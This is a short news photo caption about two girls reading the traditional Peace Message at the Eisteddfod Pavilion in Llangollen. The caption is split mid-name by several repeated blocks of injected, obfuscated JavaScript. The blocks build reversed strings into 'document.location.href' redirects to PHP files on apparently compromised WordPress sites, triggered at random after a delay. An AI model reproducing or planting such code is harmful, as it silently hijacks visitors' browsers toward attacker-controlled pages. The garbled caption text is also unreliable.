 Milly Or$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton-Jones, 11, left and Hannah Hughes, 10 at the Eisteddfod Pavilion in Llangollen. The girls are reading out the traditional Peace Message on the first day of the festival.